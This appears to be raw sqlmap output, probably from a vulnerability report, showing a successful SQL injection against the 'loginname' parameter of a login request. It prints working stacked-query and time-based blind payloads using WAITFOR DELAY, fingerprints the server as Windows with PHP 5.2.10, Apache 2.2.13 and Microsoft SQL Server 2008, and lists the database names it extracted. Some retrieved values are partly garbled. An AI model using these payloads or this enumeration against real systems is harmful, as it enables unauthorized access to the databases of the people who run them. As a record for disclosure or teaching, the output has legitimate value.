 Place: GET
Parameter: loginname
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: loginsys=3&orgcode=111&loginname=1111'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: loginsys=3&orgcode=111&loginname=1111' WAITFOR DELAY '0:0:5'--
---
[22:41:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[22:41:31] [INFO] fetching database names
[22:41:31] [INFO] fetching number of databases
[22:41:31] [INFO] resumed: 7
[22:41:31] [INFO] resumed: master
[22:41:31] [INFO] resumed: model
[22:41:31] [INFO] resumed: msdbA
[22:41:31] [INFO] resuming partial value: ReportServe
[22:41:31] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:41:42] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:41:48] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:42:20] [INFO] retrieved:
[22:42:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[22:42:58] [INFO] retrieved:
[22:43:35] [INFO] retrieved:
available databases [5]:
[*] [\x03]
[*] master
[*] model
[*] msdbA
[*] ReportServe